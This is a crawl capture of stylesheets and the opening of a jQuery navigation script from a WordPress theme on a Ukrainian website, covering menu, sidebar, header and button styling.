	padding-right: 4px;
	padding-left: 0;
	position: relative;
}

.horisontal-navigation li:after {
	content:'';
	position: absolute;
	border-right: 1px solid rgba(0,0,0,0.2);
	top: 20px;
	bottom: 20px;
	right: 0;
}

.top-navigation .horisontal-navigation li:after {
	border-right: 1px solid rgba(255,255,255,0.3);
}

.horisontal-navigation li:last-child:after {
	border-right: none;
}

#page .sidebar-top-full .jetpack-widget-nav li:before,
.sidebar-top-full .widget.woocommerce.widget_product_categories li:before,
.sidebar-top-full .widget .one-page-nav li:before {
	content: none;
}

.sidebar-footer .widget.sgwindow_page h1,
.sidebar-footer .widget.sgwindow_page h2,
.sidebar-footer .widget.sgwindow_page h3,
.sidebar-footer .widget.sgwindow_page h4,
.sidebar-footer .widget.sgwindow_page h5,
.sidebar-footer .widget.sgwindow_page h6 {
	color: #000;
}

.site .sidebar-footer .widget.sgwindow_page {
    background: transparent;
}

.site-content .post-views:before {
	content: '\f403';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 18px/1 'Genericons';
	padding: 0 5px;
	vertical-align: middle;	
}
	
form > label {
		display: block;
	
}

--- FILE ---
content_type: text/css
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/css/scheme-1.css?ver=5.5
body_size: 19808
content:
/* Buttons */
#page .project-list a,
#page .category-list a,
#page .tags a {
	color: rgb(209,209,217);
	text-decoration: none;
	text-shadow: 0 -1px 2px rgba(0,0,0,.2);
	padding: .5em 1em;
	outline: none;
	border-radius: 3px;
	background: linear-gradient(rgb(110,112,120), rgb(81,81,86)) rgb(110,112,120);
	box-shadow:
	0 1px rgba(255,255,255,.2) inset,
	0 3px 5px rgba(0,1,6,.5),
	0 0 1px 1px rgba(0,1,6,.2);
	transition: .2s ease-in-out;
}

#page .project-list a:hover,
#page .category-list a:hover,
#page .tags a:hover {
	color: #fff;
}

#page .previous-image,
#page .next-image,
#page .nav-link .nav-previous,
#page .nav-previous-one,
#page .nav-link .nav-next  {
	color: rgba(255,255,255,.9);
	text-shadow: #2e7ebd 0 1px 2px;
	text-decoration: none;
	text-align: center;
	line-height: 1.1;
	white-space: pre-line;
	padding: .7em 0;
	border: 1px solid;
	border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
	border-radius: 6px;
	outline: none;
	background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
	box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}

/* Hovers */

.site .widget.widget_tag_cloud a,
.site #sidebar-1 .widget-area .column .widget.widget_tag_cloud a {
	color: rgb(209,209,217);
	text-decoration: none;
	text-shadow: 0 -1px 2px rgba(0,0,0,.2);
	outline: none;
	border-radius: 3px;
	background: linear-gradient(rgb(110,112,120), rgb(81,81,86)) rgb(110,112,120);
	box-shadow:
	0 1px rgba(255,255,255,.2) inset,
	0 3px 5px rgba(0,1,6,.5),
	0 0 1px 1px rgba(0,1,6,.2);
	transition: .2s ease-in-out;
}

.small .widget.widget_nav_menu div > ul > li:hover,
.small .widget.widget_pages > ul > li:hover,
.small .widget.widget_categories > ul > li:hover,
.small .widget.widget_product_categories > ul > li:hover {
	color: rgb(209,209,217);
	text-decoration: none;
	text-shadow: 0 -1px 2px rgba(0,0,0,.2);
	outline: none;
	border-radius: 3px;
	background: linear-gradient(rgb(110,112,120), rgb(81,81,86)) rgb(110,112,120);
	box-shadow:
	0 1px rgba(255,255,255,.2) inset,
	0 3px 5px rgba(0,1,6,.5),
	0 0 1px 1px rgba(0,1,6,.2);
	transition: .2s ease-in-out;
}

.previous-image,
.next-image,
.nav-link .nav-previous,
.nav-previous-one,
.nav-link .nav-next  {
	color: rgb(209,209,217);
	text-decoration: none;
	text-shadow: 0 -1px 2px rgba(0,0,0,.2);
	outline: none;
	border-radius: 3px;
	background: linear-gradient(rgb(110,112,120), rgb(81,81,86)) rgb(110,112,120);
	box-shadow:
	0 1px rgba(255,255,255,.2) inset,
	0 3px 5px rgba(0,1,6,.5),
	0 0 1px 1px rgba(0,1,6,.2);
	transition: .2s ease-in-out;
}

.site-title h1 a:hover,
.site #footer-navigation  .horisontal-navigation a:hover,
.site .horisontal-navigation li ul li a:hover,
.site .horisontal-navigation li ul li a:focus,
.site .horisontal-navigation li a:hover,
.site .horisontal-navigation li a:focus {
	color: rgba(255,255,255,.9);
	text-shadow: #2e7ebd 0 1px 2px;
	text-decoration: none;
	white-space: pre-line;
	border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
	border-radius: 6px;
	outline: none;
	background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
	box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}

.site-title h1 a:hover {
	display: inline-block;
}

.site .site-info a:nth-child(2) {
	border-bottom: 3px double #ccc;
	box-shadow: none;
	background: transparent;
	margin: 0 10px;
}

.small .widget.widget_nav_menu div > ul > li,
.small .widget.widget_pages > ul > li,
.small .widget.widget_categories > ul > li,
.small .widget.widget_product_categories > ul > li {
	border-bottom: 1px solid #ccc;
}

.comment-list .comment-body {
	border: 1px solid #aaa;
}

.comment-meta {
  border-bottom: 1px solid #aaa;
}

.widget.sgwindow_recent_posts .content article footer a,
.content-container article .entry-content a,
.comments-link a,
.category-list a,
.featured-post,
.logged-in-as a,
.site .edit-link,
.jetpack-widget-tag-nav,
.jetpack-widget-nav,
.content footer a {
	color: #1d5e1c;
}		

.entry-header .entry-title a {
	color: #840a2b;
}

a:hover,
.widget.sgwindow_recent_posts .content article footer a:hover,
.content-container .entry-content a:hover,
.comments-link a:hover,
.entry-meta a:hover,
.site-title a:hover,
.site .author.vcard a:hover,
.entry-header .entry-title a:hover,
.site .widget .entry-meta a:hover,
.category-list a:hover {
	color: #1e73be;
}

.site-description h2 {
	color: #ffffff;
}

entry-header .entry-title a,
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #3f3f3f;
}

.site-title h1 a {
	color: #d0dff4;

}

.site {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
font-weight: lighter;
	font-family: 'Open Sans', sans-serif;
}

	.site .site-title h1,
.site-title a  {
font-family: 'Allerta Stencil', sans-serif;
}


@media screen and (min-width: 680px) {
	h1 {
		font-size:36px;
	}
}

/* Top Menu */

.sg-site-header-1 {
	background: rgba(29,94,28,0.7);
}

.top-1-navigation ul {
	background-color: #fff;
}

.top-1-navigation .horisontal-navigation li a {
	color: #13297a;
}	

.top-1-navigation {
	background-color: rgba(37,102,31,0.7);
}

.top-1-navigation .horisontal-navigation li ul {
	background-color: #fff;
}

.top-1-navigation .horisontal-navigation li ul li a {
	color: #13297a;
}

.top-1-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
.top-1-navigation .horisontal-navigation li ul .current_page_ancestor > a {
	background-color: #13297a;
	color: #fff;
}	

/* Second Top Menu */

.top-navigation ul {
	background-color: #fff;
}

.top-navigation .horisontal-navigation li a {
	color: #000000;
}	

.top-navigation {
	background-color: rgba(255,255,255,0.9);
}

.top-navigation .horisontal-navigation li ul {
	background-color: #fff;
}

.top-navigation .horisontal-navigation li ul li a {
	color: #000000;
}

.top-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
.top-navigation .horisontal-navigation li ul .current_page_ancestor > a {
	background-color: #000000;
	color: #fff ;
}

/* Footer Menu */

#footer-navigation ul {
	background-color: #fff;
}

#footer-navigation .horisontal-navigation li a {
	color: #13297a;
}	

.site-info,
#footer-navigation {
	background-color: rgba(29,94,28,0.8);
	color: #000;
}

.site-info,
.site-info a,
#footer-navigation .horisontal-navigation li a {
	color: #fff;
}	

#footer-navigation .horisontal-navigation li ul {
	background-color: #fff;
}

#footer-navigation .horisontal-navigation li ul li a {
	color: #13297a;
}

#footer-navigation .horisontal-navigation li ul .current-menu-item > a,
#footer-navigation .horisontal-navigation li ul .current-menu-ancestor > a {
	background-color: #13297a;
	color: #fff;
}

@media screen and (min-width: 680px) {
	.site .content {
		font-size: 16px;
	}
	
	.top-1-navigation ul {
		background-color: transparent;
	}

	.top-1-navigation .horisontal-navigation li a {
		color: #ffffff;
	}
	
	.top-navigation ul {
		background-color: transparent;
	}

	.top-navigation .horisontal-navigation li a {
		color: #000000;
	}
	
	#footer-navigation ul {
		background-color: transparent;
	}

	#footer-navigation .horisontal-navigation li a {
		color: #fff;
	}
}

/* Widget Menu */

.wide .widget.widget_nav_menu {
	background-color: rgba(226,226,226,0);
}

.wide .widget.widget_nav_menu .menu li ul li a {
	color: #1e73be;
}

.wide .widget.widget_nav_menu .menu > li a {
	color: #f46a38;
}

.wide .widget.widget_nav_menu .menu > li a:hover {
	color: #dd3333;
}

.wide .widget.widget_nav_menu > div > .menu > li > a {
	border-bottom: 10px solid #d1d1d1;
}

/* Top Sidebar */

.sidebar-top-full .widget {
	background-color:rgba(232,232,232,1);
}	

th,
td,
.sidebar-top-full .widget ul li:before,
.sidebar-top-full .widget {
	color: #3d3d3d;
}
.sidebar-top-full .widget a {
	color: #1e73be;
}
.sidebar-top-full .widget a:hover {
	color: #dd3333;
}		
.sidebar-top-full .widget .widgettitle,
.sidebar-top-full .widget .widget-title {
	background: transparent;
	color: #000;
}

/* Before Footer Sidebar */

.sidebar-before-footer .widget {
	background-color:rgba(234,234,234,1);
}

th,
td,
.sidebar-before-footer .widget ul li:before,
.sidebar-before-footer .widget {
	color: #828282;
}

.sidebar-before-footer a {
	color: #1e73be;
}

.sidebar-before-footer a:hover {
	color: #dd3333;
}

.sidebar-before-footer .widget .widgettitle,
.sidebar-before-footer .widget .widget-title {
	background: transparent;
	color: #000;
}

/* Footer Sidebar */

.sidebar-footer-wrap {
	background-color: rgba(69,160,46,0.8);
}	

td,
.sidebar-footer .widgettitle,
.sidebar-footer .widget-title,
.sidebar-footer .widget {
	color: #ffffff;
}
.sidebar-footer .widget a {
	color: #ffffff;
}
th,
.sidebar-footer .widget a:hover {
	color: #dd3333;
}

/* Column sidebar */

.main-area {
	background-color:#eaeaea;
}

td,
#sidebar-1 .widget-area .column .widget,
.column .widget {
	color: #5b5b5b;
}

#sidebar-1 .widget-area .column .widget a,
.wide .column .widget.widget_nav_menu .menu > li a,
.wide .column .widget.widget_nav_menu .menu li ul li a,		
.column a {
	color: #1e73be;
}

th,
#sidebar-1 .widget-area .column .widget a:hover,
.wide .column .widget.widget_nav_menu .menu > li a:hover,
.column a:hover {
	color: #dd3333;
}

#sidebar-1 .widget-area .column .widget .widgettitle,
#sidebar-1 .widget-area .column .widget .widget-title,
.column .widget .widgettitle,
.column .widget .widget-title {
	background: rgba(147,147,147,0);
	color: #000000;
}

#sidebar-1 .widget-area .column .widget,
.wide .column .widget.widget_nav_menu,
.column .widget {
	background: rgba(255,255,255,0.5);
}	

.column .widget {
	border: 1px solid rgba(204,204,204,1);
}

/* content */

.woo-shop .woocommerce-result-count,
.woo-shop .woocommerce-pagination,
.woo-shop .page-title,
.woo-shop .products > li,
.flex .content-container,
#woocommerce-wrapper,
.header-wrapper,
.content-search,
.comments-area,
.nav-link,
.pagination.loop-pagination,
.content-container,
.nothing-found,
.archive-header {
	background: rgba(255,255,255,1);
	color: #000000;
}

.entry-date a:hover:before,
.author.vcard a:hover:before,
.edit-link a:hover:before,
.tag a:hover:before,
.content .project a:hover:before,
.tags a:hover:before,
.content .project-list a:hover:before,
.category-list a:hover:before,
.comments-link a:hover:before {
	text-shadow: 5px 1px 10px rgba(0,0,0,0.5);
}

.woo-shop .woocommerce-breadcrumb a,
.woo-shop .woocommerce-breadcrumb,
.woo-shop .orderby {
	color: #000000;
}

.project-list a:hover,
.category-list a:hover,
.tags a:hover {
	box-shadow: 5px 1px 10px rgba(0,0,0,0.5);
}

.woo-shop .woocommerce-breadcrumb {
	border-bottom: 5px solid rgba(255,255,255,1);
}

#page .entry-meta {
	border-top: 3px double rgba(204,204,204,1);
}

#page .sidebar-1 .column .widget {

	background: -moz-linear-gradient(left,  #eaeaea 0%, #eaeaea 30%, #eaeaea 41%, rgba(255,255,255,0.5) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,#eaeaea), color-stop(30%,#eaeaea), color-stop(41%,#eaeaea), color-stop(100%,rgba(255,255,255,0.5))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  #eaeaea 0%,#eaeaea 30%,#eaeaea 41%, rgba(255,255,255,0.5) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  #eaeaea,#eaeaea 30%,#eaeaea) 41%, rgba(255,255,255,0.5) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  #eaeaea 0%,#eaeaea 30%,#eaeaea) 41%, rgba(255,255,255,0.5) 100%); /* IE10+ */
	background: linear-gradient(to right,  #eaeaea 0%,#eaeaea 30%,#eaeaea) 41%, rgba(255,255,255,0.5) 100%); /* W3C */

	border-left: none;
	border-right: 3px double rgba(204,204,204,1);
	border-top: 3px double rgba(204,204,204,1);
	border-bottom: 3px double rgba(204,204,204,1);
	 
}

#page .sidebar-2 .column .widget {

	border-right: none;
	border-left: 3px double rgba(204,204,204,1);
	border-top: 3px double rgba(204,204,204,1);
	border-bottom: 3px double rgba(204,204,204,1);	
	
	background: -moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 30%, rgba(255,255,255,0.22) 67%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(30%,rgba(255,255,255,1)), color-stop(67%,rgba(255,255,255,0.22)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 30%,rgba(255,255,255,0.22) 67%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 30%,rgba(255,255,255,0.22) 67%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 30%,rgba(255,255,255,0.22) 67%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 30%,rgba(255,255,255,0.22) 67%,rgba(255,255,255,0) 100%); /* W3C */

}

#page .right-sidebar .nav-link,
#page .right-sidebar .comment-body,
#page .right-sidebar .comments-area,
#page .right-sidebar .pagination.loop-pagination,
#page .right-sidebar .nothing-found,
.single #page .right-sidebar .content-container,
.archive #page .default.right-sidebar .content-container,
.blog #page .default.right-sidebar .content-container,
.search #page .default.right-sidebar .content-container,
.page #page .right-sidebar .content-container {

	background: -moz-linear-gradient(left,  #eaeaea 0%, rgba(255,255,255,1) 22%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,#eaeaea), color-stop(22%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  #eaeaea 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  #eaeaea 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  #eaeaea 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); /* IE10+ */
	background: linear-gradient(to right,  #eaeaea 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); /* W3C */

}			

#page .left-sidebar .nav-link,
#page .left-sidebar .comment-body,
#page .left-sidebar .comments-area,
#page .left-sidebar .pagination.loop-pagination,
#page .left-sidebar .nothing-found,
.single #page .left-sidebar .content-container,
.archive #page .default.left-sidebar .content-container,
.blog #page .default.left-sidebar .content-container,
.search #page .default.left-sidebar .content-container,
.page #page .left-sidebar .content-container {

	background: -moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 78%, #eaeaea 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(78%,rgba(255,255,255,1)), color-stop(100%,#eaeaea)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 78%,#eaeaea 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 78%,#eaeaea 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 78%,#eaeaea 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 78%,#eaeaea 100%); /* W3C */

}						

.single #page .no-sidebar .nav-link,
.single #page .no-sidebar .comment-body,
.single #page .no-sidebar .comments-area,
.single #page .no-sidebar .pagination.loop-pagination,
.single #page .no-sidebar .nothing-found,
.single #page .no-sidebar .content-container,

.page #page .no-sidebar .nav-link,
.page #page .no-sidebar .comment-body,
.page #page .no-sidebar .comments-area,
.page #page .no-sidebar .pagination.loop-pagination,
.page #page .no-sidebar .nothing-found,
.page #page .no-sidebar .content-container,

#page .no-sidebar.default .nav-link,
#page .no-sidebar.default .comment-body,
#page .no-sidebar.default .comments-area,
#page .no-sidebar.default .pagination.loop-pagination,
#page .no-sidebar.default .nothing-found,
#page .no-sidebar.default .content-container {

	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(left,  #eaeaea 2%, rgba(255,255,255,1) 10%, rgba(255,255,255,1) 10%, rgba(255,255,255,1) 90%, #eaeaea 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(2%,#eaeaea), color-stop(10%,rgba(255,255,255,1)), color-stop(10%,rgba(255,255,255,1)), color-stop(90%,rgba(255,255,255,1)), color-stop(100%,#eaeaea)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  #eaeaea 2%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 90%,#eaeaea 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  #eaeaea 2%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 90%,#eaeaea 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  #eaeaea 2%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 90%,#eaeaea 100%); /* IE10+ */
	background: linear-gradient(to right,  #eaeaea 2%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 90%,#eaeaea 100%); /* W3C */

	border-right: none;
	border-left: none;
	border-top: 3px double rgba(204,204,204,1);
	border-bottom: 3px double rgba(204,204,204,1);
	
	border-radius: 0;

}

#page .sidebar-footer .widget.sgwindow_page .content-container,
#page .column .widget.sgwindow_page,
#page .widget-area .column .widget-area .widget.sgwindow_page {
	border: 3px double rgba(204,204,204,1);
}

#page .widget.sgwindow_page .transparent .content-container {
	background: transparent;
}

#page .column .widget.sgwindow_page .content-container,
#page .sidebar-footer .widget .content-container {
	background: rgba(255,255,255,1);
}

.woo-shop .products li,
.woo-shop .woocommerce-result-count,
.woocommerce-pagination,
.woo-shop .page-title,
.nav-link,
.comment-body,
.comments-area,
.pagination.loop-pagination,
.archive-header,
.nothing-found,
.content-container {
	background: rgba(255,255,255,1);
	border: 3px double rgba(204,204,204,1);
}

.right-sidebar .nav-link,
.right-sidebar .comment-body,
.right-sidebar .comments-area,
.right-sidebar .pagination.loop-pagination,
.right-sidebar .nothing-found {	
	border-left: none;
	border-right: 3px double rgba(204,204,204,1);
	border-top: 3px double rgba(204,204,204,1);
	border-bottom: 3px double rgba(204,204,204,1);
}

.left-sidebar .nav-link,
.left-sidebar .comment-body,
.left-sidebar .comments-area,
.left-sidebar .pagination.loop-pagination,
.left-sidebar .nothing-found {	
	border-right: none;
	border-left: 3px double rgba(204,204,204,1);
	border-top: 3px double rgba(204,204,204,1);
	border-bottom: 3px double rgba(204,204,204,1);
}

.woo-shop .woocommerce-result-count,
.woocommerce-pagination,
.woo-shop .page-title,
.blog .content-container,
.archive .content-container,
.content-container,
.archive-header {
	background: rgba(255,255,255,1);
}

#page .image-wrapper {
	background-color: rgba(255,255,255,0.9);
}

#page .sidebar-top-full {
	background: rgba(232,232,232,1);
}
#page .sidebar-before-footer {
	background: rgba(234,234,234,1);
}

#page .widget.sgwindow_page,
#page .sidebar-2 .column .widget:before,
#page .sidebar-1 .column .widget:before {
	background: #eaeaea;
}

.menu-top.position-fixed {
	box-shadow: 0 0 4px 4px rgba(204,204,204,1);
}
.site-content .entry-title {
	border-bottom: 1px solid rgba(204,204,204,1);
}

/* widget buttons */
.widget.sgwindow_widget_button {
	background: rgba(30,115,190,0.9);
}

.widget.sgwindow_widget_button .sgwindow-link {
	background: rgba(17,34,51,1);
}		

.widget.sgwindow_widget_button a {
	color: #fff;
}
.widget.sgwindow_widget_button a:hover {
	color: #fff;
}
.widget.sgwindow_widget_button .sgwindow-link {
	border-color: rgba(255,255,255,1);
}
.widget.sgwindow_widget_button .sgwindow-link:hover {
	box-shadow: 0 0 4px 4px rgba(255,255,255,1);
}

#page .page .entry-meta {
	border-top: none;
}

--- FILE ---
content_type: text/css
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/ob-dev-style.css?ver=5.5
body_size: 7862
content:
/*****Logo and header styles******/


/* Основной контейнер для заголовка */
.sg-site-header-1 {
    display: flex;
    align-items: flex-start; /* Выравнивание по вертикали */
}

/* Блок с логотипом */
.logo-block {
    flex: 0 0 auto; /* Блок занимает только необходимое пространство для логотипа */
	width: 25%;
}

.logo-section {
  position: relative;
}

/* Изображение логотипа */
.logo-section img {
    max-width: 100%; /* Логотип не превышает размеры родительского контейнера */
    height: auto;
}

/* Блок с заголовком сайта */
.head-title-container {
	width: 75%;
}

/* Блок с описанием сайта */
.site-description {
    flex: 1 1 auto; /* Блок занимает оставшееся пространство */
}

@media screen and (max-width: 559px) {
	.site-title a {
		font-size: 23px;
	}
}

@media screen and (max-width: 499px) {
	.site-title a {
		font-size: 18px;
	}
	.logo-block .logo {
	  margin: 0 10px;
	  max-width: 100%;
	}
}



@media screen and (max-width: 449px) {
	.site-title a {
		font-size: 18px;
	}
	.logo-block .logo {
	  margin: 0 2px;
	}
}


@media screen and (min-width: 680px) {
  .logo-is-on .sg-site-header-1, .logo-is-on .menu-1, .logo-is-on .menu-2 {
    padding-left: 0;
  }
  
  .logo-section {
	position: relative;
	}
	
	.logo-block .logo {
    margin: 0 10px;
	}
	
	
  .logo-block .logo {
    max-width: 130px;
  }
}



/***********/
/***********/
/***********/
/***********/
/***********/
/***********/

/*****Left menu elements styles******/
.column aside li:before {
	content: none;
}

.column ol li ol, .column ul li ul {
    margin: 0 5px;
}

div.sidebar-1 li.menu-item a {
}

div.sidebar-1 li.menu-item .sub-menu li {
	padding: 0 0 0 4px;
}

div.sidebar-1 li.menu-item {
    background: linear-gradient(to top, #287d06 10%, #3ac602 80%);
    border-radius: 8px;
    margin: 12px 0;
	padding: 0 2px;
}

div.sidebar-1 li.menu-item.current_page_item {
    /*background: linear-gradient(to top, #e1a200 10%, #c35d04 80%);*/
    background: #f5da81;
}

div.sidebar-1 li.menu-item.current_page_item a {
	color: #000;
	font-weight: bold;
}

.small .widget.widget_nav_menu div > ul > li:hover li.current-menu-item a {
  color: #000 !important;
}

.small .widget.widget_nav_menu div > ul > li:hover {
	background: #F6E3CE !important;
}

.small .widget.widget_nav_menu div > ul > li:hover > a {
	color: #555 !important;
}

div.sidebar-1 li.menu-item.menu-item-type-post_type a {
	color: #fff;
	font-weight: bold;
}

div.sidebar-1 .sub-menu li .sub-menu {
	padding-bottom: 2px;
}

/******Mobile menu toggle button*******/

.menu-toggle {
  color: #7c7c7c;
  background-color: #F6E3CE;
}

.menu-toggle::before {
  content: none;
}
/*************/


@media screen and (max-width: 679px) {
	.horisontal-navigation ul {
	  max-width: calc(100% - 40px);
	}
	
	.top-navigation ul li {
	background: linear-gradient(to top, #466a45 10%, #608e5f 80%);
	}
	
	.top-navigation ul li.menu-item-has-children {
	background: #F6E3CE !important;
    margin: 5px 0;
    border-radius: 4px;
    border: 1px solid;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
    border-color: #D5C2AE;
	}
	
	.top-navigation .horisontal-navigation li ul {
		background: #F6E3CE !important;
	}
	
	.top-navigation .horisontal-navigation .current-menu-item a::before, .horisontal-navigation ul li ul li a::before {
		color: black;
	}
	
	
}


/*
.top-navigation .menu-menu-1-container {
	float: none;
}




@media screen and (max-width: 679px) {
	.nav-horizontal.visible {
		max-width: 100%;
	}
}

*/

@media screen and (min-width: 680px) {
    .horisontal-navigation div {
        display: none;
    }

}




/*****Left sidebar last news Oleksandr Butenko******/
#page .upw-posts .entry-meta {
    border-top: none;
	background: none;
    text-shadow: none;
    text-align: left;
	color: #fff;
}

.latest .upw-posts .entry-title {
	margin-top: 0.5em;
    margin-bottom: .2em;
    font-size: 0.8rem;
}

.latest .upw-posts article {
	margin-top: 0.3em;
	margin-bottom: 0.3em;
    padding-bottom: 0em;
}

#page .column .widget > .latest div.upw-posts {
    padding: 0 20px;
}

.upw-posts .entry-title a {
    text-decoration: none;
    list-style: disk;
    display: list-item;
    list-style-type: disc;
    list-style-position: inside;
	color: #fff;
}

.upw-posts article {
    background: linear-gradient(to top, #287d06 10%, #3ac602 80%);
    border-radius: 5px;
    padding: 2px 10px;
}

.upw-posts .entry-title a:focus, .upw-posts .entry-title a:hover {
    color: #444;
}
/*********/




/******right sidebar carousel styles*****/
.sidebar-2 h1.slider-title, .sidebar-2 .sgwindow-slider-buttons {
    display: none;
}

#page .sidebar-2 .column .widget > div.sgwindow-slider-wrapper {
		padding: 0px;
	}
	
	
	.sidebar-2 .column .widget p.slider-descr, .sidebar-2 .column .widget .sgwindow-next-button, .sidebar-2 .column .widget .sgwindow-prev-button {
		display: none;
	}
	

/*****Change sidebars and content background******/

#page .column .widget-title {
	background: linear-gradient(to top, #e1a200 10%, #c35d04 80%);
    border-radius: 10px 0 0 0px;
}



.nothing-found > article, .content-container > article {
	background: #E6F8E0;
	border-radius: 10px;
}

.main-area {
    background-color: transparent;
}

#page .sidebar-2 .column .widget {
	/*background: transparent;*/
}

@media screen and (min-width: 960px) {
    .two-sidebars .sidebar-1 {
        margin-left: -12%;
        padding-left: 12%;
        background: linear-gradient(to right, #FFFFFF 0%, #FCF3F0 10%, #F8E6E0 100%);
        margin-right: 1%;
		border-radius: 0 10px 0 0;
		padding-right: 1%;
        padding-top: 1%;
    }

    .two-sidebars .sidebar-2 {
        width: 20%;
        margin-right: -12%;
        padding-right: 12%;
        background: linear-gradient(to left, #FFFFFF 0%, #FCF3F0 10%, #F8E6E0 100%);
        margin-left: 1%;
		border-radius: 10px 0 0 0;
		padding-left: 1%;
        padding-top: 1%;
    }
	
	.sidebar-1 .column, .sidebar-2 .column {
        padding: 0 !important;
    }
	
	#page .sidebar-1 .column .widget, #page .sidebar-2 .column .widget {
    background: -moz-linear-gradient(left, #eaeaea 0%, #eaeaea 30%, #eaeaea 41%, rgba(255, 255, 255, 0.5) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, #eaeaea), color-stop(30%, #eaeaea), color-stop(41%, #eaeaea), color-stop(100%, rgba(255, 255, 255, 0.5)));
    background: linear-gradient(left, #eaeaea 0%, #eaeaea 30%, #eaeaea 41%, rgba(255, 255, 255, 0.5) 100%);
    background: -o-linear-gradient(left, #eaeaea, #eaeaea 30%, #eaeaea) 41%, rgba(255, 255, 255, 0.5) 100%);
    background: -ms-linear-gradient(left, #eaeaea 0%, #eaeaea 30%, #eaeaea) 41%, rgba(255, 255, 255, 0.5) 100%);
    background: linear-gradient(to right, #eaeaea 0%, #eaeaea 30%, #eaeaea) 41%, rgba(255, 255, 255, 0.5) 100%);
    border-left: none;
    border-right: 3px double rgba(204, 204, 204, 1);
    border-top: 3px double rgba(204, 204, 204, 1);
    border-bottom: 3px double rgba(204, 204, 204, 1);
	border-radius: 10px 0 0 0px;
	}
	
	
	
}


/***********/
/***********/
/***********/
/***********/
/***********/
/***********/


	/*
	div.sidebar-1 li:hover ul {
	  width: 170px;
	  border-radius: 15px;
	  border: 1px solid #70aa48;
	  background: #b3e174;
	  position: absolute;
	  padding: 10px 10px 10px 30px;
	  margin: -20px 0 0 145px;
	  display: block;
	}
	*/




/**
.small .widget.widget_nav_menu div > ul > li.menu-item-has-children:before {
	content: '\f431';
    -webkit-font-smoothing: antialiased;
    font: normal 32px / 1 'Genericons';
    padding-right: 5px;
    right: 16px;
    vertical-align: middle;
    position: absolute;
    float: none;
}
**/

--- FILE ---
content_type: application/javascript
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/js/navigation.js?ver=1.0
body_size: 5488
content:
jQuery(document).ready(function($) {

        $('.menu-1 .menu-toggle').off('click').on('click', function() {
            $('.menu-1 ul.nav-horizontal, .menu-1 div.nav-horizontal > ul').toggleClass('visible');
            return false;
        });

        $('.menu-2 .menu-toggle').off('click').on('click', function() {
            $('.menu-2 ul.nav-horizontal, .menu-2 div.nav-horizontal > ul').toggleClass('visible');
            return false;
        });

        $('#menu-4 .menu-toggle').off('click').on('click', function() {
            $('#menu-4 ul.nav-horizontal').toggle('slow');
            return false;
        });




/*
    initMenuToggles();

    $('.nav-horizontal li').bind('mouseover', sgwindow_openSubMenu);
    var is_scroll = false;

    function sgwindow_openSubMenu() {
